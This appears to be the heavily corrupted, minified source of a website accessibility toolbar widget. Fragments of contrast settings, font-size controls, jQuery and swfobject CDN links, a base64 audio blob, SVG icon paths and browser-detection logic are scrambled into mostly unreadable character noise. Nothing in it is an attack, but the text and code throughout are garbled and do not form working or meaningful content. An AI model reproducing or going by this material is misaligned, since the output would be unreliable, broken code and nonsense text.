spaay. 2e.ter,b!sub- Wz. VD7. script kinVut eisabl.i?7l bfocbsX.p.e"2eler-"a voiceV inXlud\/V1s eckoutJbVc.CokV. boalin .mogt. 2tV< ioV"," bpoVulBwhitB. Close5 sV? .b5.! .b.E! 8b2.! .bB.!33b7.3 ing.b bV, en( edy," CV- able.lbtb.0 VKy bB<r.5er6 V]b 9oao rb ou.icloseaaVH nV03bcan4 bpage ..wsX mVe abltw .LangFball.Xinter V.t!",". 18.! 14.! 4..s 96.d 12.! 20)! 17.!rt!,"C=.e"*41b1 1o.! 15.! 9.$1 s"," 1eb1 b6.7111V! ,.b.topen e"s1 v.b1 -.b1 b3.! 5b!1 lo d ed.b ebbl me.u 131! Cw8s rr," tion 5",6 .7fo te,t .!Vb .b.!3.bth tbbe B.b1 6Xbb e9.bLcon_ k,VC .9le tk2y bo5b hebp 7. 1a.b\/" rXad.a:,wPlahg6bis. rct. ","a lNnp ment  elp arge4ain1.bww43sPW7'),Gdi('37t,mo.bBR",Bcl3.k.!jBiB,.8","EscapBB5CBX4,"B,-nB-aBylabel"]"X1BJo"X?.qsvg.bB!dthBH2DB:he3ghtBH24B:vieiahoxBHmW&b2!.b24B:fi-lBH`oneB!xm. -"Hn\':\/\/w0X.!w..uon(\/2000.svv.XZBT.ex0X.1X.bb2CBW52b8.b22.btk2bBW5228]e22ib1jC22.b6.!X7,15.eBW5228.b .b12.b2C:.!4r.15.!2.b2.b6.!47w15Bb2.bn2C).bBW5228vb6.!4771xcb2q.b12.n22.rB:st.okeb.t_rBZBAB:s"*.X}B)X}i.X\'.BxrX.1n=.16.p12B:s_rokeBHcu1BZrjB:sX..XfH)X}inX.cex0X.12W(k1a1!01I:strXkewHcurBZBAB:sXe.X}7)hginX\'B5","B,-BUainer-azylabelBJbBu.b.tdx5XaBX.mBz-WUXbt\/:roleBHvi|lodi6a)ymBzBHpR. }X?X_b.Xdjv.bclassBXBXBmBa-]cadBT","X"bBYX1clSse-b0B].XsiX-mB6-cuos--iit(BbX_b.t\/di!>","l_b.tdivXXBX-mBz\/\/o>BBTX,"5"..bvth23","zX-3Bz-hea]er.,.BXDmB--secBI-BSsecgI>.thl:biBmBOBX-e"\/l3>B<ul.b?Byde,crtbebbynHBO3X;r,".h.3.ew-.e.ed]+mmXt.!+","opBI.q4r<st,H9gvano-tabinMeXB!\/strB.g>X3B!l>,g\/s!cBXor<\/|iv:.t\/div>.t0div>yo"6acvb.cS.;.g"W"InitializlBI...bStmtus:.b.vcwBva4IBJ".xIBJ!lobal\/bvariabnc.b)otN-initirl7zec.v{,"E.ent.osnXtec.bnot.binitialized.X","IniIMBxBIXey(oard.bBXer","ocTeen.breadeW!.BWer8Jhlack.wa1d.bwhite.b)-tatuJxtgher.bBUBvs,<IBcWBase.bf.ntBJnXW)rl5.e.bli.k#!m1nu.]a2el","s.leW5_btn","openn6L","c._se5BB","TabiedexBvriaattrpBh],"sdebug","$b.dyT,"$html",b$wi3S","il#eB",s$jBuxh"." b,XgenBrllXMB0d0.0_.:eB!s.b#006312X.e3E3i3;.bcB$:.bBffs766",pbaW.Bq:.brg.a(1h6,.b64a9b19.,X&!76tX.bcBi:.b#bff=ffX 222c.ecie:.b#fff6-rsceXS.22;.bcBi:.b.bada55Blc.b","B5Blc.bcomp7nent:Hb","W\'.l\/\/my.!pWur1.!ai","W\'s:\/\/m.7!plurok!7i\/un6X,\/libparies\/","W\'s:\/.m^.!pluX3.8nXbuniB3\/s$c\/sf0ns\/pAuro\/Bo.!pni","leoBardp9hotelB$Sevi yx"n"nex-hotelB4W\'s:\/-pluro.!ai\/","uniBr.!A^_uni7,.!.in.]csB_grayu!mioD!csB_WE=l\/\/ jax.?googveapBs.!com\/ajax\/libs\/jqBh\/c.!7lX1ej-Bh.!mib.&jB_W\'s:\/9aja=.egoogleapis.!zom\/drax\/Xi(s\/skfobjuct{2.!2oswfobject.!jBijqBh.!gX.y.!min.!jB.g8aB".aen.!jcXBgb#XjX^X%#XjoaU0in)rXAX%t!B=-tB\/eX^X%.!X>:.oeX^X%v!XTX^X%c!BOta9-he4ieB-B9","#hevder2lrapp!rB.bheader"s"XNbrowserB",nBqcustom-n&v]gtBI-B=","1uneX2.b.!u..0:foXuB_\/\/","W.:audyo\/wav;baserE8b\/u.u.zB\/v.4SW.qw.6Icrc2s.r6.ggo.u-.vEa.r*q.dfk.MD.vI0w.is\/I|B\/.DS.st.vg.=ye+.u.iIB"ihwM.im4.yB.3BB.zDiMcC.h9.p3CeBC-v\/7x.v4Tvh9.Bz\/#87n.WD4hwMii1...v.p.y\/I.qNBK.z.uk.y"ETc>eBIIhx1y.w.h.t5d7h.wv.h.hm\/?4gcBl3w+!5\/5eIuvIB\/jw.gg.u...jfu2.w.zaI..wEi.{.liDg95.y4n.utq7m9u.B.i06.yw.zcfs.p.vcspok.lv5ihwjz.mXnbf.koS.u9.qq7.qN.q.kwut,1kM8.4a1q\/"5.hr5kg.[llWi.yo:\/.EwC5n.y.xEmS4.]c:k.jdbHwh.lf+.i.wgox.l.l.mzwkgnp\/d.h.v+yM1.yhur.S2.$\/\/9NNutNuyz31lBb9Wt\/\/\/z+ad.vEB\/o".qtub.v.nobf6ItE9-rC.y.vvx.hwe8jeToBd9zI.zBEdD.rIu.x28g.wzi.mSE34!mrz.ztXq)u.xj0.lIeo.jdd.y4xjD4.g.vb7mCvcNa1fez.v1jw.kbT.zpD8n.u\/\/i.rThczj.ki{jUc3u.xy.hl.kn.kv\/.q\/.ou.n.sjuSi57y.uT\/4ug f.pNaj.u0.imz+.pt\/\/+mm3.im8.u576v"V+t2\/\/\/5\/EabgBK.vD.:gXeuXwiBu.W\/v.dB[s.iI0...xu-Xwo.uwBK. Ekpn.zn2W!wCiDgdwBX.hCqEE.u.f.qC4wp.h.yMl.lkIz8j.oh,yf,4k6jz.dnzasN.oIeoh5gI7.h.laC1.v1.boN7XB.lgby.vX.jS4IDl.pg\/.B5.i.w.vxE.oD9m..B.i.k].pp0.mkz1.mMTm.y.ml1{mMEyodIrvcC.v.n]sD.ir.o.vI.v4aa2oCgI.qE>hup..o.kv._hE.hc.z"jo.u.hxS7!.vgccr.!lcv\/h#.b.qCX.uT2c.SoC.mnfI3.]a7eo.w.uI=q0.x.ytv7.E.}.hg3rN5xwNw;.u"zfw_.p5v5wMu.j.dv.w8.w.r.q+m.kv.m.qlMhC5Cdg7.h;pbrrXz.xpC.BznMoh2r\/\/x.o.w0yyBwh+c^sr2\/4dBscql6\/m;vjW;z4.v3oK.2arB\/v.hyBxcB.utx.r.h.rW1.pdifk)nD.zbt5a.g"9i."0oimI.q.n.m.qj.m.v5m.iilHj.ll\/6jXu6.vm3luD.y3\/6xp.u.uCC.Dk.z.\/ekg\/w.i+gS)l5\/\/r.qobk.!S"zomXox\/3ik..uDaSaSf\/6.li.q.r.qE.rn.i\/+k.yg1.iBz.j.v.q\/9Um.21wr.pI.v\/6.uB.y5qk7!+tE2n0n)BsX\/zI.nM.x.oN.gB6y.p..f+l4mgsvge.yy.q.m.v.nw.r\/\/u.W;3.pB7cd5.ni3.x.j.BB(,pXw!0.jpadF.ow9jS_K.vvBXw.{.uIygB4l-jr..k.hS1.lh.+E.vuu+l.t.vk.r.BEBsme.vEBneDjCXTBnfS.kT.yk.m5oepi.k7kz\/ESra.i.x.vb\/kc3:.hqBEmMdot.BdM7vil7cz.j98.v2Bcsz.w6.{!T%Xxpm.w.!.8.pTn.l$i+w.gxqmd4ed3.l6m.lT.glrBxpW.j8Cra-C5Sv.q7pnd.8_.Bond.l.z9.ouu8fh.zvuifhnrg.Wjp-MYI.xxljrc.mC.xDk.i3n4r.oCEx!vv9lqw.X-a.Tsf\/7ow2.m41X49.zk.ogEd.rEl%voC.q.mtM.vXow7vD.l7.7b.z1.kT.o.l!lEpTE.qCIqg,w.j.yS4u+hIm0Nqao$.izgsTEI0.n.xo12Nb.y4y2.o00.l..BBa.avtl.gk.raqi9C.z.kS55.ac.psj,oEk3N.ooC.rYnnS.)0rZix7bpo8o.2b\/.I2.B=o.x.pe:..l..4.pSau.n(y.r.q2kD.n:.j5.98xyhso."...iewrumn.atj.q.l1g.m44waIbD.I.g)hI.x.h.n.u.x.j.B=jv]ukDr3nNfBoDg.u.yoo.xekoxe.,z.vCD.2vnn4bxzm.ort.ogip.ou..Ny5++9ln.gwgqsiy.kNeS.jpemw4b.i"9ps.deq\/\/u.X;ho,[.ut4yM.jx_r.vIBK..k.uv}Bkv.rp.q5m6BaWB!CegDB\/vD59jbl.eB be9up.msmhpbpMr>y7.qz0.g1D.r<Bbw.VS.Wpf.xqN.[2.iqkt.X0DMvu.ywlbNj4.Tlc-q.x.u+.ysbb+.y%w.i.w).Blo[r.6b3cIM)i.wN62z2gmTqM.e..rMj30y.gbxpjoSa9ujto8Syekl.x5yo6.w.!1D6hh.qep5veE.vEDolmgC.*Cl.wEg.vNv3+i9a6;ikg.nSubDm.v..vXl.Bx7nng0bvii8.xN-psf.u.b.r)h2sD.qIkt.z.n.].w.k.y.v..nyDcp.m.hSkq.h9MC...v.I..vBg.0vs.run.wsz|qa"vy.u.r.x.rC2.rd.y.yN.kD2tC..lk1..5.k.y.v.iDjykc.q.o.my3S3.z.u.pTIn.y1t.hqM.X0.uueC]gMs-6.Ba.nqlrwx.o1!1.q.%Xucemy.re.s.xdC2.rfu.y,x.rli.hkc.(M.uiu7..j.lyh6w1tc]B.u.B..3j0vw.g.y.vb43.gS.wEE.h.zir.gb.j.z.u.itugqdIMWr.x.i3ipmDlMyX.NEkBzC.wrl0ny2ThN!y.ra-1-6ev\/3+BzN.yzN-\/\/4u.Cv.kB5s.n.zc,BCWScu.o.qh.w.DsBm.qBKE.vt40n.iBKIBoXw.h4qb.ko0tIX.jkon.n\/\/..?1rwB[fS.iz_-pqauXnmgwyK.vE1.6j7p2qX)C.pD$hK.vD5.,kTEa.ngSpE.nox6.rynN1q.6rz;.wyzBs.mtfBc.l.ukwdxi5qjw0qE.wk.y.re.zWiu.hui9M.!g4Xn.U.k9+l.it.vhi.koC2u1.Bf4.nf.i\/q.x(M2m.kD.Bsb.uEej.lwyq.uo.ucwnf.keIk-s9BrnkBaS1o.zyco.lr]4.1.wlujah.px.i5c.pBz.j2c49X.omkIe44s71j0cme.k9yD.o6u.x.zzx5.g1.eDvjv.umh.ooo.=3S6lbj8ele.t.o\/.qf\/\/I=n_.w.m\/vmvDo.vc...y8yXhMu:b7"mBErm5)Wg-lm.o)v.l.u.jg0itr7.px2g5+sx.b0.niCb8.q.k.kdztiiy3h.lE0.BIbvIsI+.Bbggu67d.NMjmgD.yC.ym1Xk+vp.m4NSDckSIkk7.md+"xXh.h.uM.z..8j\/10m6I.zhzSa.ndor+rpu.n5k.ye.mxm+hb1oh$p.i.imviuvmizMDlE5nlvoa\/.IaIXolj.pbf\/pDk)l.mBS0gsr..m.w.uNp.l.ma\/r+sa-e\/p.h,BK.hoXw3C$ngSh.qd.yIxs.r7.v.nB[.x3.rgCB[dDu5uW.yC7Dc.x.uCgbb.l.n.vb.zS.ni+N=EB10.r;y0.BYhog.j7h.n.h4em\/u..th4Nr;Wx5BfMakeB\/vmwb\/v"mv.f3.l0w9.ytnK.v7f6ww.qhMDb.Q.rbiMg.jqyb1.n0.mI.y2.hB.86-hg.vtfM.21000.EEEEEEC\/1.h.rln0oTrTdN.hD.pop.p8yvuTTdEa375m_mNg3TT.jaj9t3}m]r0xo.w6bv3.00B+ID.yid"9aaa.pToyDuB9mpueMqio1d.grr5..b.zTp37mq.n3).v3Cu\/z\/\/9wzDBv\/.gx4v.ij_SezSN.q.uh.v2bum.p8!.i.zW.h.nqdgst.2\/.rM +.g.j.qnBS+.i.qDroqsvr.m-MesWpv+e.iM,.nzonw0!EmE40."lM.p5{.wDIk.vp.ogv.y.nB.p3mvjRomca)Z{l>M.i26k.z.xg.nw0j+.qkhy.k.y.j.!hrjd.n.n.oNpu)l.nDuo.wI.gyDvo..y.S5yf.o(ta.p]3Tx".BI.gEi.o.q6qvv..7X+b.it.z58uunNnhyq6kt5.E!.w0k.x.<l.jq.j.g:a\/E -h.nd.nf.or.g.q.40rysii.O_h.ob.\/qpoB!.gX.XgnD.B.=.B.h0bt7Shmq:ipch9o1i,Ckouu.r2C.h.r.p oW\/+bj.lx.p.zezb.lqSk.oiw.B.inm3.n%:wsy8.My7h.ndj.mhIaCrN.us.okTIs.q%vf.ouoighj8.g.slwl\/. 7oi2N4d\/\/u.unqrSsKj.n.zNI.*pM.p.h.y.rrr.u.xS.ryB\/h.qXwrKivC.i$Ep.[.sWMg+0aohSI$irb.p.Xs!l3w\/\/.ok4soosy1.l7.[.z.r,ia.qC4q.p.h.2.i.m.z.6Ce.wq.oew;N.h.Bto.!.mSqlk.i.mSmg4.m?m.7Yl.i.g+.qsS-yinr.mXzMX!8!X!X!X"X!X0X!X!u!X!XyD!X!X!X!XXX!X!X!X!BVBVBVBV\/b.jE.m.kX.vX#vX#v7#v.nr91bm.zib3XW;y.nX#vX#vX#0B#vXevXHvs.o7.vwN.yh0d.k.v6.qy93m!cich9bum8;ib3kW;y.nXBvC.9=Bm3cStbs9Bw","greenBJ!\/uy-Bo-ouB]"n",-b.!Wpen0BX-BBz:visible3.8EvO-,X%.!XT.i+k#sptX.e"keydm7n.bXe!rresB_toogle_uXi_B,","hidi_B,X,$u,iCBoseToolbak","shoN_B,","BXn.oin7B_BXxecBIsB:mc":"B,-home-btn-gv5_[-BL","[tabindexBHv.e"]","[tabin.JxBH2.e"]Bmllow4b0ilB3Wun4Wo,.b#BOB,BJ!B=-\/BqB,.b#uni;;Hb\/uB3","open.wnInitBmc)essibility.mccessioilXty=doBe;.bpatd=\/;",XX,-rB.dyrBL-mobilB^B,-ready-BLBJ!unX0.mXp2o_BnBJ!ubX0.!X:pa6e_beginn2ng",>2ppage_begin.inX#t2Y.e-mobibB^Xppage\/be.ir,i,gbtib1_^to..plurB.bwebeiteBJ.eb.b.vccEls,bilB!yBJ!BOt2b-h6a.erBBo,p0.(3>io"X"plugins\/p rpXe-lgns\/",4spa"8"!t.BJ-E.vDBJoouobusevbbS.boutdated.bplmgin.e.cssbveosio8.!.3.xlease, bBp>aZe.SitW0D0=",KB>.nfn.]",k?langS","B,bqanguagB^ChromeBJwIx.z1,"eperao,t.?B<d;v.biBD"ni!2BoB=BHdisp0.y:5b"oveB7.,"X.unn0,:dabindexB.0BeW%-vangBeXpaccessibilitylXZXpamces7ibilitil,"6r,nds.g.qogo","btBnCin1.winkW0him-C[W"B<z8ide.oiB.BOB,BSB=.Hd.splas:.bn.nv;.,BBCB1","B:vi}label4BdbyXHB0asid3-B,-BCB1B,div.biBD{jB3"CzB=-tBqeXT.tDBj-B<bi(.b.9DXo_BvaijerB:aByhiddenB.BR22roke,Hdial:gB:aB{mBzBHBR.e"b?.tWj3\/iBDBOBCXBXgvisudlly-hi6denBh","iCacBivate-anBI=<B0BbiBDBOB1wB=dW<-edX0vi,uclly-\/iddenBr","BCec ivateEacBI-}Wilpdz3ssDBUent-bl9ckobXVB!>name.bBOcB}.ixB!p.XAB#B:iBXBOasidi-B,NhCB(B!a.bhrefBH","c:targetBX_blank.e"Batab-header-Bo.e"","B=BHbsW!Bn"iWr:url(",").1!imp)rtlnt.e.",$".tqa>W<a*bhrWfBH#2Bboxed-X9b_T",rBp.oleBHb>B].*"X?XCminimizBaBCmibimkze-tntXenJx">.c\/arqBss-BUent-block.bXVB1.bBO.B}fixBT","0et.[vBaTe"]lateX3s9-B.e B.bss-BUent-xast.bBOaB}fi..bu,"?1Xvxed-buB0.bss-tobITX:roheuHbu.3B.dtBjXhB,-iW)Bo)!\/BE".tHj.b.X_miniiizeXgss4opBI-BLB!\/B.>.{\/buB]>X3ss-BU.nt-wHock.b!VBo.bBOcB}}ixBT","B:taTgetBH_blanhXgbuy-B!-buB].b1s-X9BZBm-aclessibi3ity-sBte-linkGa@Xqsprite.bX>Bo.d""-"pf5\/Bj>X.)cbott.s-BoBvsvgXbxm}nsBHepB\/\/w.w.awN.!org\/20g0\/s.gB:BiDthBHv7rxB:h3iNx.BHC7\'xB:viNwgBox9H0o& B67.!7).b667z!79m!Batg.b.DmBS!67,3.p01j\/Bb22,0-BN$6,]W.--BN66s0N61,0n10m!96,b;!45,20cv3e, M68,6\/.383v{1.!09c0,B.!22,5.!4,Bc6,iQ97!Bc6swH<6-4.!24,BQ96-9c6v-61.!0BcB.a27 4.e35,BM6EwBa8},lM67-24#!83,0-BMni-1W$6-BN61-SNO2-1N61Xt2b34?1.e"X+351,1st.!55h-34.!6dc-29.!73,00Bbs1,24.!06-BbI1,{b.5vX5.!48h1n-$2v-45.!48c---9.!)7.2\/6.-Bb74iIbpB-Bb74XYeb347 oe"X+BS!86,0C14Bc7X0,0,149.!)2Bl,B{!9Is)4pc7,B-!88BBS!86,BS!88,BS!91-14Bc7,BS!919BS!88n5BXe,0,BS!u6n0..m136.:4h355.v36v1W-94B0fBW79-BM2z,Bp2\/3]W61,Bp22hM204.49.-Bt88,B cW67-W.44-3W67-Ba22..1b8n!bac0-BM6,BQ76-28.!6dBBN38-W157v-57.!4[pI-40.!E7,np91-Bg61=BgP3oBg61hi1.136cI0-!67,0EBg6,bxn4,Bg6,Bg61v57.!47wBM6,2.!97,4N31,BM99,BN31,Wr58v(3.!x7X12m34n1.e"X+4B2X!sg,a90.!41aBd2Mh-e8.!89v-Bdi6h|14t$2vBd8oh-38.!07r-Bd2277BM63,..!97sB,B8,BM9)-Bw38,r158v148.v3Bc0,.W7B,9M29,Bp2",3X65,Bs2U.204.!9c_t87,0,3.61-W-44,3Wy1-Bp32v-1!,)!31c4kBc59.hQ.1-.o.!61?BN31-,15..p3-KW.!42,94c!04u61.!09c0,5.i22-5.!(9,Bc6-BQ96,Bc6s-BQ97-4.!24-%Q97-Bc6v-6-.!O9e-95!2B-4o!}u4BB68-Ba86-BM68-2v.!8H,0CBe24ub2.!4--BN61,BN66-BN6+sBN62,1W$ ,BN62,BN61c0,10.!96]n.!4r20cy39-BM67,2i !83.p.X8..262.!5-,289.d77v-45.!48)0-29.X67524..0.-Bb74,Bb81-.574h34o!65c29.!74{0,Bb86,24.[06,Bb81, b74v45.!48hW13cX$3u0,m.!6.!22,6.!79.b64v-.T.!4.c0-40.!67-Bp92-lg61-6g6-Bg6.h-71.!36c.40.!62v0-B;83,3p9g-Bt53,Bg6=85b.!47c2.w19-.;4s,4.!4n-7=64,6.m79-.!64rW12v.p.,B\/+414WW)6,2,9.B77vBd86r3!.!09v*B!22c-20!1X-.44i-4.t46-.n:446.!79-.!!4h-Wv>.p.X8XB26i1!54,306.!63v-B)86h-.158c-c$3,0-4.!W.!22h6.f79.!645B"23h38$!072p."b\/>",.bo!tom-icon-BLBu\/asid)>v,"skins.W0ip.xw2iSI","57","leyt.xoBiBIz1v0","p;s9BI.nnit.0op.x.siBI.o!ilB]130","pos9BJ.nw.6eobilByl_f6.x0siBIM:bilB^2","Wq,,Bn40pxB, calc(-|5"vw.i4.b40pxB"."vw",";B5."lXXbBYoY",";B3X"bX"b}|5I"w .B5h2Xn.!Xnrigh7uv#uOB,:not(n!XumW<qbd.e%.!BXexBve.b{Be2=bB5iright:.bn%"vw.B5X"tn.b;B5q.Xn$,";B5XwbX"D",";g5X"Xn}B8X"Xn ,"3con6derau!t","bBa.dingIaon","ieon-cust.l","icon,tetMna.Mro.,n8con- Bs:omaretona",oiconMain.nrl","X1B=-tBqe.b","BConen-hB"m"B3aBymxpandeBEfBeB:aByBUro0K.HBOB,BT"X@lqs.ro.b.bX>3tqeBT.timg.ksr;Bh","B:a"qBeBJe">.t\/Bj>%,"eXj.b.!B.etBqB^skBp.qink"omW0lpzxo5iBI.nBitB<9=bbclasI2HBJb{W0opX.bBJb!iepbrca3tX"!"}-&"oX(0in-resolucI:.b191dpi0,.boX(min$raso.uBI:.b2dp!x),pbo](min-resolu8,!Tb75.!6dpcm0","oX(-webkit-min-Bev":u1.bkX(qo-minHde(X.\/1g.l6oX(min--mE. hevT:2,.bo\'(min-de!XB3B,"B,-opXn-BLX^tb[tabind6x"HC1.e"]"X7#X)_XUaikerX^.IbBB].!olen-BXemBoBJi=VB1+e!B,-tBqe,.b#uni82.b>bB],.b.!unX0f,"buo.eBdBm[taiget=_blank]\/.cc-new-<iWr",j:!6t(BJ!pdf",jpdf1W#Bw-road","libb-ope2-new-wiW3","esc-c.ose-BLBmddiBIalScripXsB<!.h.b.uniToolbW2addiBIal.pscrip!s.b-->BvsLrbpt..W.wH.t\/iav^scriptBTjXuBh(W#Bw).!remds(B".).b6r,"});.t\/script>BJiarnin0:.b.vdbi5Ial.bScripeLa.!z.zew\'z9Bl2a","(BllWBa79B;a.v"eW~Bl7E"."!o"21Bl20"r"{BldbhBl7"Bl3.h","fr.B^fgee-pro",[BjBmLydW<le_DBR.."Bm"c-free-a.Clnd","B;B.XB-dW<.ed"X@2cc..a_d-opgIB!svg.bwidbhBH15B:h8ightBH16B:view.h2x.H0e&b15.p26B:7illBHionWB:xmlnsB6W\':\/\/wwl.!e3-!org\/2000\/svgj!.ath.b DM4.B{67.b6BB66.j4,B6654q!{d7M43.!78281bk!7i7m6BFB34S6.b5.B39298BF)v964+6.!e181Bu868..2.b6.!865955u!]2BSW=BfX.!3{333C8-a63z06Bu!\/3BCbBcv19B0o68\'52_\\Uk10.BW30964C10.!7B2BBF9i476.b11B8Mb3.q)8.6..\/11{8.b4BB660j6BB6eM8.Bl67B\\B47C8.v{27.bBQ0!49Bv!11X1g\/EBQ3BSb=BfBQn333C7.!!8101.$BQ3BSb7B83.tBQ034n.b7B83B\\?c7C7B{3m\\.!29(5yW338181,W7Bv9.W=Bf9.!B|9C..!11819.W!B|Z.(B{679\\.!2985W(B{6bB}BB7.oB3B8B.V4BB!6.k.].B{7CBa153.bvBB6y.bBaBf7.!26361.bleBf7.!B|9.jBy03seCbaBfBm069g.b,!153.b14BB7.!12.B{7.b14BB7.k3B!WC $a69v.b1amB7Bu!xfW-0697Bu8BfB=3BSx7.!B|9Cw.!Ba7.d26361BF3d6a4.b6,B6..b3o83.:6BB66hMXv.v5D.3BimX*.X}X)z}unX\'B<BjrXApaid-opBIBT"7"b.pBidbopBI",ihre.0.#.e""X"BOBXXBBeBGStylB^cBynala","cB}-BssI^3%#ipt6"m6cB}BB=_bao.kEspat..b(DMb.!834S6BW5.2X.!25.=9a9167Ng.B{67)b!4BBBu){6t.bBQ8,3(BF25.B11B8._10..2."b3j83X1_B8BF>4#b9.b1"$336BF2499-.b1W;8.b3m!,nqB.uf".igKCBt5833#(!58BMbBt5833.W783BSfBW75B\\B!58n3.q10.!8BS.BW6XU6v6C.1B: r*.C}4)XlinX\'.ex0..Bt3W3I.b1W5.kX.f83337XW)00C.vB:sX*..}toB}pnl\'.exX(oW6666n=W716t67.q11B2e.b16aB7XU200C.vB:sc*."}X.X}iBX\'B5B<gobcl8p7pathBHu-0(vclPp0r1u86Z1784u4X.ex0i.1..!8566.b2CB74738BF00B1B.bBM9a"9.b3.!02543WbBW8 64B4!D5021C19.!6B1kX!6Bf20.!B1,7.W71p99.bb08BH139.bBQ7306=k2g.k9996Bq.9.!6185..Bd0B55.q.MI3=4.bsQ73i6.wX552vCht5241Bn.!0322.bBW!469f(!38271.bBd8l4.W=04714CBm821d.b;.i71157.bW-33B5BM!7674B.b12.l6627Bk!u663 C10.!6B09.b3.!96232.i723101Bkb13063.W=66583Bk!83$77C6c!,b06m.35.!X-59,k!82Du9.b1.37i492Bke0324W(!254s1C31!2438;.W77639bF99{1.bBQ49...b3.!W17X6.bBa159C3.!64z23.zW-,C67Bk!5B719.bBd3l8wr5.!82754.bBW45C7.612.9..bbs62.W(!r6917.bY9.!2105B\\.!!8o7ib19.E2909C126!2062.b19.!3713tnBw9k23.bBt8!.2CbBM3034.bBWM\/ o.qBd858 .b1Bcbx.CBa6y58cb20.M3969.bW-X63\/,bo1.!02Bn12"!6224.b21.5304iCBQ0x12.o21.!c815.bTc9534.b21.!4919.W=c9621.b21h!-w3.C6..4970r.b2w.t5944.b5o!!2788.W19i!7194Bk!002..tBtuB4"82!876X3.bBe64e6BF0i639.bBda239Bu!56274ebW-8595C1.uX19h9.bBx395"W&i87H228BbBv#834Buc106Bc.!3037TB.!33578W(!77b93Bu!93156.W=32029BF84.99.b6.!06322C,.!7.;.1Bnn80615BB1B591o.b3.!7818".b6X!45263.b3.!0X524C78![4607BF36862.}72D0o5B3\/XX0aB\\.!85D6.b2XY]303W3.e\/\/b15B<clie.xath.biBgclip0_128W_108BBTB5B<rect.bwid7hBHB3B:h#igxtBH1Be615B:,illBHchiRs9:tBansforoB#transla,e(1p.2).2"2>o5","Br)o-ofBI-name5H8qcBy-B=B!%-ahrefBHBB$iBDipttDgb_xsa-buB].b6s-X9e..4rolecQbuB]B!Bj.XAcB}-B=\/gs7-o"BI-BLB:W%-on-BLBHX,"BwWB}-B="B2dr.pdoweBJqtnd.ar!B_\/x"J"h5t3eyB_fnncB8al2ty","un3Tool.h=rBnNon..pp];funcBI.9_B0lB+,B%8@9W\/W8Y{X]677)TBkvgh_B.=.bnew..DaiejB>XxgH".mull".ear(7.aBv000+..(1+BbBxgebMonth()).aB\\0v.b(xCeteate(T.t.boarseInt=B+ci@!W\/W8){B*Bu2hrow.b(B%W:Xzt])\\if(!e$){[ ()BlfuncBs.bB+(ah53,B\/803,B?D7B@sB0===,.1B{X],tm){B*vW2_B.=B3l7d5pW.!hrtfXQg])[1]"Q6])[0]1Q5]).v];!P2_B&=Bet3Xr8]B;fol(vW2B?B[s0;B?l!et.bXt:e4r;B?B[++8Xv$2Bx=_B&[2.B[]B(B-3=..__.B@B%=).bfie){aBa=.bBR;BzX]67X){X].03B@_B0oh}8null){B$(BRngR,fBe);B*BUinue};B-=.b.B.XQt]+.bB-B>oB+.{B*af(x{beBr==ze8&&If!B-xO];{reBsB};throw.r(B?DBW7Xz21)}};funcBI.bB$X){Xp1"];+7b_B.={t3gtMrxContBv.7.sC=B3BUBv;Xx_paBn=.bBP;B3registerM2nu.huB,Xv+1]1;B3uegisterukelkSLr!nes(tXz12] Xz13]]);B3oyXv,4],(W;r3Bs.bX3event]()}\/;B3onXv1e],(W*6eBsfoXx{nit()})}"BUBv:{B1:2c!F".oby:Xz16],seleW5s:{xlicB0BXockjXz17],aBGB;:|z18],to!hodz36bXz19]<toCustom.hodys5:Xz201},BUBva;es:{fontSize:Xz211,opacitymXc22],X\\:Xz43]6cBi2hyack:XX24x).{ow..uminanc.ThreshbldW100},_eSe.vdaptiveCo9tBv7fBe,_aBGXB:!Bp,X<zh],_X(:sBer_p.,):eBe.kisEI.Broy3e,:fne,isitX&B%=YPts+=eX|_paBZ;B5_use.v.aptivegortBv..bX-nse3poW"Xv2Y],Xz26h)Xh27y;B3_aBui==.bX-nsereoW"X!r5],Xz283),h27];Xs4.h=i-naej0oW+Xv25],Xz29])-93X<=.._B]X+tvrpa]}!i<vvb7aye_B0)?_B0:[];B+.!l2adfile(6-qiir[:ies.molder3)+.b!zB0],Xz.1],(,*_XE_I;=.bBi}B>63is.pBG()e{B=ru)MBc(B39s.vB7())ff3WuB\/=[Xz32],Xz33]];Bs_istI.hrow3er=.bB$.!inde-.wf(XsdetecWBhro7serB)[0h.3to qowebCase())>=$b8),enabX7s-"){d#Bw.!qXLx8W8[!8XP7zB*Be.CXN86a7B>3xposiXK49&&.XeXt5]c.tdans_iI4XsbX3i]){B+.!Olass.qist.W,Xv37i)}_)XW#BB!!qXLx8W8745.X.n3i*lErvXC86.v3p;X[XX5hq9r?2:+lXW:0B`(XxposiX,4]t|.B9X,B]sWfdiiplayXi43]W+B;>.b1,.topXRXfleft7R){Xs77=_Xi.et.yXJ2]);4X|set1v.Ju],B+);_X|set.vBJ2],!"bag!Bn,c"i:mb#00.0.b!i7voQtant;.b"+B++X=44p)e}}B>!biW3Xt).wiC3X\/=BYn)w.bMutaB\/.wbservh.(B3enabX7n.wiW3X\/3Dobserve(W8lw.-bgdy,{_ubtree:BR,rhi"d.qist:BR )}},lW<X71B"B@l W3]Xov1iWlX\/.!disconnect()};W#Yw.9qXL!{W8[46XP77W*B7XCKN8q76B>XxpobiXKX"&&.BeXK;]Xft,an1iBIDurada6]${B+.!c!assiqisB.!remok84v37])}});WBzw.!qXL38W8[4CXi77W*B7XBX786_7);Xs.v3.XXXh39]X2:+XXW:0B`!4B+.!W%s2t.!B=W+(Xxx.f53,4]|l.E.X,5]).bTydispcayXi\/0].bW+B%s^ubhftop0{.b_}xspoXRw{B+.!es..vXJ8],A+.BW%set.!B7!}}.l,getDominantXg:Xb7bB@.BW.of)bBBThiefkaBXs{lh=,bne...BlqhBe.(a;tryXveFs.bXxge3TA(B+)}catceveB{5.-sole.XwarnXv48],B+)O..reBs.bnull}(is.)iy.qumin_ncc.Xl4.h){B7.[B$,B+rW\/[8]6p:0;Xs."3=0.!21e6.a.Bj$+W)!71.2.a.bB++W&B0722.a.bW_W8;pers.wB%.fobB3B1.!low.quminance.kreshoid ,"s.lBG:B"){,eis.lgbcos"oXz49.](pMc1)!cor".o)y)},r{6.BP:1lC.mj3B.=.bfBe){BmbB?53adP+_B&=_M\'_BaBl,B-=_o\'B.a!sel!j5s,B%=_B\'B1.!co.0.oeyB_n)=B$?XtgetTrnJv50]):Xtg6tTnnXs51]);BseBY!!B$;lbdebugMesbageX"52]+;bB$,4z"3],Xz5e]) 